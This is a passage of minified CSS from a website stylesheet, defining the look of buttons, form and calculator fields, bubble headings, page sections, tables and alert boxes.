4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;transform:scaleX(-1);color:#fff;display:flex;align-items:center;font-size:1.3em;justify-content:center;transition:background .2s ease-in-out;border-radius:var(--border-radius);background-clip:border-box}.btn.icon .cb-icon{position:absolute;font-size:1.3em;color:#fff;left:calc((var(--pointer-size) - 2.45em) / 2);top:calc(50% - .6em)}.btn.secondary{--link-background: var(--blue);--link-hover-background: var(--blue-highlight);--link-active-background: var(--blue-shadow)}.btn.notice{--link-background: var(--yellow);--link-hover-background: var(--yellow-shadow);--link-active-background: var(--yellow-shadow)}.btn.outline{--link-background: white;--link-color: var(--green-dark);--link-border-color: var(--green-dark)}.btn.outline.secondary{--link-color: var(--blue);--link-border-color: var(--blue)}.btn.outline.notice{--link-color: var(--orange);--link-border-color: var(--orange);--link-hover-background: var(--orange)}.btn.outline.icon:before,.btn.outline.pointer:before{-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;background:var(--link-hover-background)}.btn.outline.icon:hover:before,.btn.outline.pointer:hover:before{background:var(--link-active-background)}.btn.outline.icon:active:before,.btn.outline.pointer:active:before{background:var(--green-dark)}.btn.disabled,.btn[disabled],input[disabled]+.btn{--link-background: var(--grey);--link-hover-background: var(--grey);--link-active-background: var(--grey);--link-color: white;--link-hover-color: white;--link-active-color: white;--link-border-color: transparent;cursor:not-allowed;pointer-events:none;opacity:.7}.btn.disabled.outline,.btn[disabled].outline,input[disabled]+.btn.outline{--link-background: var(--grey-lighter);--link-color: var(--grey);--link-border-color: var(--grey)}.form,.calculator{text-align:left}.card+.form,.card+.calculator{margin-top:2em}.form+.card,.calculator+.card{margin-top:1em}.form.filter,.calculator.filter{margin-bottom:4em}.form.filter div.fields,.calculator.filter div.fields{padding:var(--page-padding)}.form div.fields,.calculator div.fields{background:var(--cream);border-radius:.5rem;padding:1em;display:grid;gap:1.5em}.form div.fields .title,.calculator div.fields .title{font-size:1.3em;font-weight:700;color:var(--text-color);margin:0}.form div.fields div.section,.calculator div.fields div.section{display:flex;flex-direction:column;gap:1em;margin-top:.5em;background:none;padding:1.5em 0 0;border-top:1px solid var(--grey-light)}.form div.fields div.section h4,.calculator div.fields div.section h4{margin-bottom:-.5em;font-size:.7em;font-weight:700;text-transform:uppercase;border-bottom:2px solid var(--green)}.form div.fields div.section div.fields,.calculator div.fields div.section div.fields{display:grid;gap:1em}.form div.fields div.split,.calculator div.fields div.split{display:flex;gap:1em}@media not (min-width:600px){.form div.fields div.split,.calculator div.fields div.split{flex-direction:column}}.form div.fields div.split+.split,.calculator div.fields div.split+.split{margin-top:1em}.form div.fields div.split>*,.calculator div.fields div.split>*{flex:1 1 auto}.form div.fields div.split.rate>:first-child,.calculator div.fields div.split.rate>:first-child{flex:1 1 60%}.form div.fields div.split.rate>:last-child,.calculator div.fields div.split.rate>:last-child{flex:1 1 40%}.form div.fields.split,.calculator div.fields.split{display:grid;gap:2.5em 3em;justify-content:center;text-align:center}.form div.fields.split .spacer,.calculator div.fields.split .spacer{padding:0;border-bottom:1px solid var(--grey-light)}@media(min-width:650px){.form div.fields.split,.calculator div.fields.split{grid-template-columns:repeat(auto-fit,minmax(14em,1fr));text-align:left}.form div.fields.split>.span,.calculator div.fields.split>.span{grid-column:1/-1}.form div.fields.split.wide,.calculator div.fields.split.wide{grid-template-columns:1fr 1fr}.form div.fields.split.wide>:nth-of-type(2n),.calculator div.fields.split.wide>:nth-of-type(2n){text-align:right;justify-content:end}.form div.fields.split.wide>:nth-of-type(2n) .inputs,.form div.fields.split.wide>:nth-of-type(2n) .radios,.calculator div.fields.split.wide>:nth-of-type(2n) .inputs,.calculator div.fields.split.wide>:nth-of-type(2n) .radios{justify-content:flex-end}}@media not (min-width:768px){.form div.fields.split,.calculator div.fields.split{-moz-column-gap:2em;column-gap:2em}}@media not (min-width:650px){.form div.fields.split .inputs,.form div.fields.split .radios,.calculator div.fields.split .inputs,.calculator div.fields.split .radios{justify-content:center}}.form div.field label.field,.calculator div.field label.field{display:block;margin-bottom:.5em;font-size:.9em;font-weight:500}.form div.field label.field span.note,.calculator div.field label.field span.note{font-size:.7em;opacity:.5;font-style:italic;font-weight:400}.form div.field label.field+*,.calculator div.field label.field+*{margin-top:0}.form div.field input,.form div.field .number-input,.form div.field select,.calculator div.field input,.calculator div.field .number-input,.calculator div.field select{max-width:28em}.form div.field input[type=range],.calculator div.field input[type=range]{max-width:none;margin:.75em 0}.form div.field input[type=range]+.range-controls,.calculator div.field input[type=range]+.range-controls{display:flex;gap:.2em}.form div.field select,.calculator div.field select{width:100%}.form div.field div.help,.form div.field div.prompt,.calculator div.field div.help,.calculator div.field div.prompt{font-size:.75em;margin-top:1em;opacity:.7}.form div.field div.help .icon,.form div.field div.prompt .icon,.calculator div.field div.help .icon,.calculator div.field div.prompt .icon{--size: 1em}.form div.field div.prompt,.calculator div.field div.prompt{color:var(--red);margin-top:-.25em;margin-bottom:.25em}.form div.field div.inputs,.calculator div.field div.inputs{display:flex;gap:1em;align-items:center}.form div.field div.inputs div.trigger,.calculator div.field div.inputs div.trigger{cursor:pointer;color:var(--link-color);font-weight:600}.form div.field div.inputs div.trigger:hover,.calculator div.field div.inputs div.trigger:hover{color:var(--link-hover-color)}.form div.field div.inputs.group,.calculator div.field div.inputs.group{gap:0;align-items:stretch}.form div.field div.inputs.group>*,.calculator div.field div.inputs.group>*{margin:0!important}.form div.field div.inputs.group>*:not(:first-child),.calculator div.field div.inputs.group>*:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form div.field div.inputs.group>*:not(:last-child),.calculator div.field div.inputs.group>*:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form div.field div.inputs.group .btn,.calculator div.field div.inputs.group .btn{font-size:.9em;min-width:0}.form div.field div.inputs.group .btn,.form div.field div.inputs.group input,.calculator div.field div.inputs.group .btn,.calculator div.field div.inputs.group input{padding-top:.7em;padding-bottom:.7em}.form div.field div.inputs.group input,.calculator div.field div.inputs.group input{flex:1 1 auto;min-width:5em}.form div.field div.list-item,.calculator div.field div.list-item{margin-bottom:1em;display:flex;flex-direction:column;gap:.5em}.form div.field div.list-item .remove,.calculator div.field div.list-item .remove{align-self:flex-end;font-size:.8em}.form div.field div.radios,.calculator div.field div.radios{display:flex;gap:1em}.form div.field div.radios input,.calculator div.field div.radios input{display:none}.form div.field div.radios .btn,.calculator div.field div.radios .btn{font-size:.9em;min-width:5em;border:none;box-shadow:.1em .1em .25em #00000012}.form div.field div.radios input:checked+.btn,.calculator div.field div.radios input:checked+.btn{--link-active-background: var(--green);box-shadow:.15em .15em .35em #00000040}.form div.field div.radios.list,.calculator div.field div.radios.list{flex-wrap:wrap;gap:1em}.form div.field div.radios.list label,.calculator div.field div.radios.list label{flex:1 1 100%}.form div.field div.radios.list.cols label,.calculator div.field div.radios.list.cols label{flex:1 1 45%}.form div.field div.radios.group,.calculator div.field div.radios.group{gap:0;width:auto;display:inline-flex}.form div.field div.radios.group.full,.calculator div.field div.radios.group.full{display:flex}.form div.field div.radios.group label,.calculator div.field div.radios.group label{display:flex;align-items:stretch;flex:1 1 auto}.form div.field div.radios.group label span,.calculator div.field div.radios.group label span{border-radius:0;width:100%;border:none;margin:0}.form div.field div.radios.group label span:active,.calculator div.field div.radios.group label span:active{transform:none}.form div.field div.radios.group label:not(:last-child) span,.calculator div.field div.radios.group label:not(:last-child) span{border-right:none}.form div.field div.radios.group label:first-child span,.calculator div.field div.radios.group label:first-child span{border-radius:.4em 0 0 .4em}.form div.field div.radios.group label:last-child span,.calculator div.field div.radios.group label:last-child span{border-radius:0 .4em .4em 0}.form div.field div.radios.group.adaptive,.calculator div.field div.radios.group.adaptive{flex:1 1 auto;align-self:stretch}.form div.field div.radios.group.adaptive label>span,.calculator div.field div.radios.group.adaptive label>span{padding-left:.5em;padding-right:.5em;min-width:1em}.form .mini-alert,.calculator .mini-alert{text-align:center;background:#fff}.h1,.h2,.h3,.h4,.h5,.h6,.bubble,.fire-block-content section h1,.fire-block-content section h2{font-family:Kind Type,FSLucas,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:.03em;transform:rotate(-2deg)}.bubble,.fire-block-content section h1,.fire-block-content section h2{--bubble-color: var(--green-dark);--padding-ratio: 1;--padding-h-ratio: calc(1 - (1 - var(--padding-ratio)) / 1.5);position:relative;display:block;margin:0 auto 1em;color:#fff;z-index:2;transform:rotate(var(--bubble-rotation, -2deg));width:-moz-max-content;width:max-content;max-width:75%;padding:calc(var(--padding-ratio) * .6em + .2em) calc(var(--padding-h-ratio) * .85em) calc(var(--padding-ratio) * .6em);text-transform:uppercase;text-align:center;overflow:hidden;line-height:1.1!important}.bubble:before,.fire-block-content section h1:before,.fire-block-content section h2:before{content:"";position:absolute;inset:-1px;-webkit-mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1;background:var(--bubble-color);padding:1px;-webkit-mask-origin:content-box;mask-origin:content-box;border:2px solid transparent}.section-commercial .bubble,.section-commercial .fire-block-content section h1,.fire-block-content section .section-commercial h1,.section-commercial .fire-block-content section h2,.fire-block-content section .section-commercial h2,.section-intermediaries .bubble,.section-intermediaries .fire-block-content section h1,.fire-block-content section .section-intermediaries h1,.section-intermediaries .fire-block-content section h2,.fire-block-content section .section-intermediaries h2{--bubble-rotation: 0deg !important}.section-commercial .bubble:before,.section-commercial .fire-block-content section h1:before,.fire-block-content section .section-commercial h1:before,.section-commercial .fire-block-content section h2:before,.fire-block-content section .section-commercial h2:before,.section-intermediaries .bubble:before,.section-intermediaries .fire-block-content section h1:before,.fire-block-content section .section-intermediaries h1:before,.section-intermediaries .fire-block-content section h2:before,.fire-block-content section .section-intermediaries h2:before{-webkit-mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141)}.section-commercial .hero .bubble,.section-commercial .hero .fire-block-content section h1,.fire-block-content section .section-commercial .hero h1,.section-commercial .hero .fire-block-content section h2,.fire-block-content section .section-commercial .hero h2,.section-intermediaries .hero .bubble,.section-intermediaries .hero .fire-block-content section h1,.fire-block-content section .section-intermediaries .hero h1,.section-intermediaries .hero .fire-block-content section h2,.fire-block-content section .section-intermediaries .hero h2{--bubble-color: var(--bu-color)}.bubble span,.fire-block-content section h1 span,.fire-block-content section h2 span{font-family:var(--font-ello);text-transform:lowercase}.contrast .bubble,.contrast .fire-block-content section h1,.fire-block-content section .contrast h1,.contrast .fire-block-content section h2,.fire-block-content section .contrast h2{--bubble-color: rgba(0, 0, 0, .5)}.left.bubble,.fire-block-content section h1.left,.fire-block-content section h2.left{margin-left:0;margin-right:0;text-align:left}.bubble+.subtitle,.fire-block-content section h1+.subtitle,.fire-block-content section h2+.subtitle{margin-top:-.5em}@media not (min-width:540px){.bubble,.fire-block-content section h1,.fire-block-content section h2{--padding-h-ratio: .75}}:root{--heading-ratio: 1}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: 1;margin-top:0;margin-bottom:.5em;line-height:1.25em;font-weight:500;font-size:calc(var(--heading-ratio) * var(--page-font-size) * (1 + (var(--font-size) - 1) * var(--font-scale)))}h1:not(:first-child),article h1,.h1:not(:first-child),article .h1,h2:not(:first-child),article h2,.h2:not(:first-child),article .h2,h3:not(:first-child),article h3,.h3:not(:first-child),article .h3,h4:not(:first-child),article h4,.h4:not(:first-child),article .h4,h5:not(:first-child),article h5,.h5:not(:first-child),article .h5,h6:not(:first-child),article h6,.h6:not(:first-child),article .h6{margin-top:1.5em}*:empty:first-child+h1,*:empty:first-child+.h1,*:empty:first-child+h2,*:empty:first-child+.h2,*:empty:first-child+h3,*:empty:first-child+.h3,*:empty:first-child+h4,*:empty:first-child+.h4,*:empty:first-child+h5,*:empty:first-child+.h5,*:empty:first-child+h6,*:empty:first-child+.h6{margin-top:0}@media not (min-width:1100px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .8}}@media not (min-width:768px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .7}}@media not (min-width:540px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .6}}h1,h2,h3,h4{color:var(--green-text)}h1,.h1{--font-size: 2.75;line-height:1.1;margin-top:0}article h1,article .h1{margin-top:0}h2,.h2{--font-size: 2.25}h1+h2,.h1+h2,h1+.h2,.h1+.h2{--font-size: 1.75;color:var(--text-color);font-weight:400;margin-top:0!important}h3,.h3{--font-size: 1.75}h4,.h4{--font-size: 1.35}h5,.h5{--font-size: 1.2}h6,.h6{--font-size: 1;font-weight:600}.subtitle{text-align:center;margin-bottom:2em;font-size:1.2em;font-weight:500}.subtitle.left{text-align:left}h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{max-width:max(75%,min(768px,100%))!important;--heading-ratio: .9}@media not (min-width:768px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .8}}@media not (min-width:540px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .7}}.fire-block-content section h1,.fire-block-content section h2{margin-left:auto!important;margin-right:auto!important}hr{border:0;height:1px;background:var(--grey-trans-light)}div.labelled-input{position:relative}div.labelled-input span.label,div.labelled-input label{position:absolute;width:4em;right:1px;top:1px;bottom:1px;height:calc(100% - 2px);background:#eee;border-radius:0 .3rem .3rem 0;font-weight:700;display:flex;align-items:center;justify-content:center;font-size:1em}div.labelled-input span.label span,div.labelled-input label span{font-size:1.2em}div.labelled-input span.label.long span,div.labelled-input label.long span{font-size:.85em}div.labelled-input input{padding-right:4em}div.number-input{position:relative;display:flex}div.number-input div.inputs{display:flex;width:100%}div.number-input div.controls{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;position:absolute;top:0;right:1em;bottom:0}div.number-input div.controls button{display:block;flex:0 0 1.25em;background:url("data:image/svg+xml,%3Csvg width='41' height='27' viewBox='0 0 41 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.4189 1.22264C19.6176 -0.199898 21.8086 -0.199893 23.0072 1.22264L39.9391 21.3169C41.583 23.2678 40.1961 26.25 37.6449 26.25H3.78128C1.2301 26.25 -0.15676 23.2678 1.48713 21.3169L18.4189 1.22264Z' fill='%231E1E1E'/%3E%3C/svg%3E") center/contain no-repeat;border:none;padding:0;margin:0;width:.8em}div.number-input div.controls button.down{transform:rotate(180deg)}div.number-input input{padding:.8em 3em .8em 1em;letter-spacing:.5px}div.number-input.small{display:inline-flex}div.number-input.small input{width:2em;box-sizing:content-box}div.number-input.no-controls input{padding-right:1em}div.number-input.labelled-input div.controls{right:4.5em}div.number-input.labelled-input input{padding-right:6em}div.number-input.labelled-input.no-controls input{padding-right:4.5em}div.number-input.short{max-width:15em}input:user-invalid{border-color:var(--red)}img.background{position:absolute;inset:0;object-fit:cover;display:block;height:100%;width:100%;flex:1 0 auto}img.background.mobile{display:none}@media not (min-width:768px){img.background.mobile{display:block}img.background.desktop{display:none}}.fire-block-content img,.fire-block-html img{display:inline-block;width:auto;max-width:100%}.fire-block-content img.mxw-14,.fire-block-html img.mxw-14{max-width:14rem}:root{--link-color: var(--green-dark);--link-hover-color: var(--green-overlay);--link-active-color: initial;--link-active-hover-color: initial;--link-background: initial;--link-hover-background: initial;--link-active-background: initial;--link-active-hover-background: initial}a,.btn{color:var(--link-color);background-color:var(--link-background);-webkit-text-decoration:none;text-decoration:none;transition:color .2s ease-in-out,opacity .2s ease-in-out,background .2s ease-in-out,box-shadow .2s ease-in-out,transform .2s ease-in-out;cursor:pointer;font-weight:600;box-shadow:none}a:hover,.btn:hover{color:var(--link-hover-color, var(--link-color));background-color:var(--link-hover-background, var(--link-background))}a.active,a.reactive:active,a.btn:active,input:checked+a,.btn.active,.btn.reactive:active,.btn.btn:active,input:checked+.btn{color:var(--link-active-color, var(--link-hover-color));background-color:var(--link-active-background, var(--link-hover-background))}a.active:hover,a.reactive:active:hover,a.btn:active:hover,input:checked+a:hover,.btn.active:hover,.btn.reactive:active:hover,.btn.btn:active:hover,input:checked+.btn:hover{color:var(--link-active-hover-color, var(--link-active-color, var(--link-hover-color)));background-color:var(--link-active-hover-background, var(--link-active-background, var(--link-hover-background)))}a:focus-visible,.btn:focus-visible{outline:1px solid color-mix(in srgb,var(--green) 40%,transparent);outline-offset:2px}nav a{font-weight:500}nav.bar{display:flex;gap:2em}.disclaimer,.smallprint{font-size:.8em;color:#888}.smallprint{color:#666}.readable{max-width:48em}.center{text-align:center;width:100%}p.notice{font-weight:600;text-transform:uppercase;text-align:center;max-width:1100px;margin-inline:auto}p.notice:first-child{margin-top:0}p.notice:last-child{margin-bottom:0}section,.section,footer.page{display:grid;grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] minmax(0,var(--content-pad)) [tablet-start] var(--content-tablet) [mobile-start] var(--content-mobile) [mobile-end] var(--content-tablet) [tablet-end] minmax(0,var(--content-pad)) [pad-end] minmax(0,var(--content-full)) [full-end]}@media (width < calc(768px + 5em)){section,.section,footer.page{grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] 0 [tablet-start] minmax(0,var(--content-tablet)) [mobile-start] var(--content-mobile) [mobile-end] minmax(0,var(--content-tablet)) [tablet-end] 0 [pad-end] minmax(0,var(--content-full)) [full-end]}}section.mobile>*,.mobile.section>*,footer.mobile.page>*,section>.mobile,.section>.mobile,footer.page>.mobile{grid-column:mobile;max-width:540px}section.tablet>*,.tablet.section>*,footer.tablet.page>*,section>.tablet,.section>.tablet,footer.page>.tablet{grid-column:tablet;max-width:768px}section>*,.section>*,footer.page>*{grid-column:pad}section.full>*,.full.section>*,footer.full.page>*,section>.full,.section>.full,footer.page>.full{grid-column:full}section,.section,footer.page{--section-color: white;background:var(--section-color);padding:var(--page-padding)}#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:5rem}@media not (min-width:768px){#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:3rem}}section.contrast,.section.contrast,footer.page.contrast{--section-color: var(--bu-block-color);color:#fff}section.contrast.secondary,.section.contrast.secondary,footer.page.contrast.secondary{--section-color: var(--grey-dark);--link-color: var(--grey-light);--link-hover-color: var(--grey-lighter)}section.secondary,section.layered,section.notice,.section.secondary,.section.layered,.section.notice,footer.page.secondary,footer.page.layered,footer.page.notice{--section-color: var(--grey-lighter)}section.layered,.section.layered,footer.page.layered{padding-top:0;padding-bottom:1.5rem}section.layered .layer,.section.layered .layer,footer.page.layered .layer{margin-top:-1.5rem;background:#fff;border-radius:.5em;position:relative;z-index:2}section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0 5em}@media not (min-width:1100px){section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0}}section.layered .layer .card-group,.section.layered .layer .card-group,footer.page.layered .layer .card-group{gap:0 2.5em;overflow:visible}section.layered .layer .card-group>div,.section.layered .layer .card-group>div,footer.page.layered .layer .card-group>div{padding:1.5em 2em;max-width:20em}section.layered .layer .card-group>div .typeAttr,.section.layered .layer .card-group>div .typeAttr,footer.page.layered .layer .card-group>div .typeAttr{overflow:visible}section.notice,section.thin,section.tabs,.section.notice,.section.thin,.section.tabs,footer.page.notice,footer.page.thin,footer.page.tabs{padding-top:1em;padding-bottom:1em}section.spaced,.section.spaced,footer.page.spaced{margin-top:2rem;margin-bottom:2rem}section.tight,.section.tight,footer.page.tight{padding-top:0;padding-bottom:0}section.tight-top,.section.tight-top,footer.page.tight-top{padding-top:0}section.constrained>*,.section.constrained>*,footer.page.constrained>*{max-width:1100px;width:100%;margin-left:auto;margin-right:auto}section.outset,.section.outset,footer.page.outset{--scale: 2;padding:calc(var(--page-padding) * var(--scale)) var(--page-padding)}@media not (min-width:768px){section.outset,.section.outset,footer.page.outset{--scale: 1.5;padding-left:.5em;padding-right:.5em}}section.inset,.section.inset,footer.page.inset{--h-scale: 2;--v-scale: calc(var(--h-scale) / var(--vh-ratio));--vh-ratio: 2;padding:calc(var(--page-padding) * var(--v-scale)) calc(var(--page-padding) * var(--h-scale))}@media not (min-width:1100px){section.inset,.section.inset,footer.page.inset{--h-scale: 1.5;--v-scale: var(--h-scale)}}@media not (min-width:540px){section.inset,.section.inset,footer.page.inset{--h-scale: 1}}section.center:not(.full)>*,section.center:not(.full) nav.bar,.section.center:not(.full)>*,.section.center:not(.full) nav.bar,footer.page.center:not(.full)>*,footer.page.center:not(.full) nav.bar{grid-column:tablet}section.center>*,section.center nav.bar,section>.center,.section.center>*,.section.center nav.bar,.section>.center,footer.page.center>*,footer.page.center nav.bar,footer.page>.center{justify-content:center;align-items:center;text-align:center;margin-left:auto;margin-right:auto}section>header,.section>header,footer.page>header{margin-bottom:1em}section>header:last-child,.section>header:last-child,footer.page>header:last-child{margin-bottom:0}section .section-container,.section .section-container,footer.page .section-container{position:relative;max-width:70em;margin-left:auto;margin-right:auto}section .section-panel,.section .section-panel,footer.page .section-panel{text-align:center;padding:calc(1.5 * var(--page-padding)) var(--page-padding);position:relative;z-index:2;display:inline-block;vertical-align:middle}section .section-panel.image,.section .section-panel.image,footer.page .section-panel.image{padding-top:0;padding-bottom:0}section .section-panel .typeHeading-1,.section .section-panel .typeHeading-1,footer.page .section-panel .typeHeading-1{max-width:75%}section .section-panel .typeHeading-1:before,.section .section-panel .typeHeading-1:before,footer.page .section-panel .typeHeading-1:before{display:none}.fire-block-content section p[style*="margin-top: -"],.fire-block-content .section p[style*="margin-top: -"],.fire-block-content footer.page p[style*="margin-top: -"]{margin-top:0!important}.fire-block-content section p[style*="margin-bottom: -"],.fire-block-content .section p[style*="margin-bottom: -"],.fire-block-content footer.page p[style*="margin-bottom: -"]{margin-bottom:0!important}.fire-block-content section p:empty,.fire-block-content .section p:empty,.fire-block-content footer.page p:empty{display:none}.fire-block-contentPopout section,.fire-block-contentPopout .section,.fire-block-contentPopout footer.page{padding-top:calc(var(--page-padding) + 1rem);padding-bottom:calc(var(--page-padding) + 1rem)}.fire-block-element+.fire-block-content{padding-top:2em}table{width:100%;border-collapse:collapse;border-spacing:0;font-size:.85rem}table tr{background:#fff;border-bottom:2px solid var(--cream);overflow:hidden}table tr:last-child{border-bottom:0}table thead th:first-child{border-radius:6px 0 0}table thead th:last-child{border-radius:0 6px 0 0}table tbody tr:last-child td:first-child{border-radius:0 0 0 6px}table tbody tr:last-child td:last-child{border-radius:0 0 6px}@media not (min-width:768px){table tbody tr:first-child{border-radius:6px 6px 0 0}table tbody tr:last-child{border-radius:0 0 6px 6px}}table th{padding:.75em;background-color:var(--cream)}@media not (min-width:768px){table th{padding:.375em}}table td{padding:.75em}@media not (min-width:768px){table td{padding:.375em}}tr:first-of-type table td{border-top-color:transparent}table td:first-of-type{border-left-color:transparent}table+p,p+table,table+ul,ul+table{margin-top:1.40625em}table.plain td{border:none}table.small{font-size:.8em}table.small td{padding:.2em .5em .2em 0}table.spaced td{padding-top:1.5em;padding-bottom:1.5em}.Tabs table{width:auto;min-width:100%}@media not (min-width:30em){.Tabs-contentItem table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Tabs-contentItem .Tabs-contentBody table{margin-left:-1.25em;margin-right:-1.25em}}@media not (min-width:30em){.Accordion-item table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Accordion-itemBody--ol table{margin-left:0;margin-right:0}}.caps{text-transform:uppercase}p{margin:.5em 0 1em}.fire-block-alertBox section.alert-box{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}.fire-block-alertBox section.alert-box:not(.plain) .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}.fire-block-alertBox section.alert-box.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}.fire-block-alertBox section.alert-box.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}.fire-block-alertBox section.alert-box.plain .btn{margin-right:.1em}.fire-block-alertBox section.alert-box.info{--background-color: var(--blue-dark-soft);--offset-color: var(--blue-darker)}.fire-block-alertBox section.alert-box.medium{--background-color: var(--yellow);--offset-color: var(--yellow-shadow)}.fire-block-alertBox section.alert-box.high{--background-color: var(--orange);--offset-color: var(--orange-shadow)}.fire-block-alertBox section.alert-box.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}.fire-block-alertBox div.content{display:grid;grid-template-columns:4em 1fr max-content;grid-template-areas:"icon title button" "icon body button";gap:0 1.5em}.fire-block-alertBox div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.25;grid-area:icon;align-self:center}.fire-block-alertBox div.content .title{font-weight:600;font-size:1.3em;grid-area:title}.fire-block-alertBox div.content .title .icon{display:inline-block;vertical-align:-.2em;font-size:1.25em;margin-right:.35em}.fire-block-alertBox div.content .body{grid-area:body}.fire-block-alertBox div.content .btn{padding-top:.5em;padding-bottom:.5em;margin-right:-1em;grid-area:button;align-self:end;margin-bottom:.5em;width:-moz-max-content;width:max-content}@media not (min-width:768px){.fire-block-alertBox div.content{grid-template-columns:4em 1fr;grid-template-areas:"icon title" "icon body" "icon button"}.fire-block-alertBox div.content .btn{margin-top:1em;margin-left:-.1em}}@media not (min-width:400px){.fire-block-alertBox div.content{grid-template-columns:1fr;grid-template-areas:"icon" "title" "body" "button";gap:.5em;justify-content:center;text-align:center}.fire-block-alertBox div.content .icon,.fire-block-alertBox div.content .btn{margin-left:auto;margin-right:auto}}section.alert-notice{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}section.alert-notice .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}section.alert-notice.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}section.alert-notice.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}section.alert-notice.plain .content>div.article{--link-color: var(--green-dark);--link-hover-color: var(--green)}section.alert-notice.info{--background-color: var(--blue-dark-soft);--offset-color: var(--blue-darker)}section.alert-notice.medium{--border-color: var(--yellow);--offset-color: var(--yellow-shadow)}section.alert-notice.high{--border-color: var(--orange);--offset-color: var(--orange-shadow)}section.alert-notice.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}section.alert-notice.medium,section.alert-notice.high{--background-color: #f2f0f0;color:var(--text-color);padding-top:.65em;border-top:1em solid var(--border-color);border-bottom:.25em solid var(--border-color)}section.alert-notice div.content{width:100%;display:grid;grid-template-columns:4em 1fr;grid-template-areas:"icon body";gap:0 1.5em;margin:0 auto;align-items:center}section.alert-notice div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.35;grid-area:icon;align-self:center}section.alert-notice div.content h4{color:inherit;margin-bottom:.15em;font-size:1.2em}section.alert-notice div.content h4+p{margin-top:0}section.alert-notice 